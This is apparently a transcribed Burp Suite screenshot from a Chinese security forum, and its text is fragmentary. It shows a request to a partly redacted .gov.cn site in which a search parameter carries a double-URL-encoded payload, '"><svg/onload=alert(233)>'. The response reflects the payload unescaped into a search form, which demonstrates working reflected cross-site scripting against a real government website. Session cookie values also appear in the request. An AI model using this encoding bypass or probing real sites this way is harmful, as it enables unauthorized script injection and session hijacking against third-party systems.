 Go
Cancel
<
>
Target: http://www.
gov.cn
?
Request
Raw
Params
Headers
Hex
Cookie:
ci_session=
id%22%3Bs%3A32%3A%22792ebc25f9ea5c4a79ce81
%3Bs%3A15%3A%22124.202.168.122%22%3Bs%3A
10%3A%22user_agent%22%3Bs%3A78%3A%22Mozil
64%3B+rv%3A64.0%29+Gecko%2F20100101+Firefox
%2F64.0%22%3Bs%3A13%3A%22last_activity%22%
UM_distinctid=16884290287274-04909498bc74308-4c3
12e7e-100200-1688429028814c;
CNZZDATA1272853187=312107941-1548405205-%7C1
548419442;
csrf_cookie_name=80b21d63194b2effeaf49d1013b2e23
c
Upgrade-Insecure-Requests: 1
csrf_test_name=80b21d63194b2effeaf49d1013b2e23c&
key=233"><svg/onload%25%32%35%25%33%33%25
%36%34alert(233)>
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
<input type="hidden" name="csrf_test_name" value="80b21d63194b2effeaf49d1013b2e23c" />
</div> <dl>
<dt><input type="submit" value="登录" /></dt>
<dd> 用户名：<input type="text" name="username" value="" /></dd>
<dd>密码：<input type="password" name="password" value="" /></dd>
</dl>
</form>
<p class="header_top_middle_p"></p>
</div>
<div class="header_top_right">
<form action="http://www. .gov.cn/index/search" method="post" accept-charset="utf-8" name="search"><div style="display:none">
<input type="hidden" name="csrf_test_name" value="80b21d63194b2effeaf49d1013b2e23c" />
</div> <input type="text" name="key" class="search_in" value="233"><svg/onload=alert&#40;233&#41;>" />
<input type="submit" value=" " class="search_btn" onclick="return search_js();" />
</form>
</div>
</div><!-- header_top -->
<div class="header_logo">
<div class="site_logo">
<object id="FlashID" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="1000" height="170">
<param name="quality" value="high" />
<param name="wmode" value="opaque" />
?
<
+
>
233
4 matches
先知社区
10,964 bytes | 47 millis